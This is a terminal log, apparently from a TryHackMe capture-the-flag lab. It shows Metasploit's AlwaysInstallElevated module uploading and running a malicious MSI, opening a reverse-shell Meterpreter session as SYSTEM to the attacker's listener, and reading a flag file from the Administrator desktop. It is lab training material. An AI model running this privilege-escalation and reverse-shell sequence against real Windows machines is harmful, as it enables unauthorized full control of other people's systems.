 msf6 exploit(windows/local/always_install_elevated) > run
[*] Started reverse TCP handler on 10.2.8.239:9898
[*] Uploading the MSI to C:\Users\CYBERL~1\AppData\Local\Temp\1\dzsuxoKHdAlGY.msi ...
[*] Executing MSI...
[*] Sending stage (177734 bytes) to 10.10.237.159
[+] Deleted C:\Users\CYBERL~1\AppData\Local\Temp\1\dzsuxoKHdAlGY.msi
[*] Meterpreter session 4 opened (10.2.8.239:9898 -> 10.10.237.159:49827) at 2024-12-27 16:47:42 +0100
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
meterpreter > shell
Process 1928 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is A8A4-C362
 Directory of C:\Users\Administrator\Desktop
06/06/2023  07:45 PM    <DIR>          .
06/06/2023  07:45 PM    <DIR>          ..
11/27/2023  07:50 PM                24 admin.txt
06/21/2016  03:36 PM               527 EC2 Feedback.website
06/21/2016  03:36 PM               554 EC2 Microsoft Windows Guide.website
               3 File(s)          1,105 bytes
               2 Dir(s)  14,945,841,152 bytes free
C:\Users\Administrator\Desktop>type admin.txt
type admin.txt
THM{ }
C:\Users\Administrator\Desktop>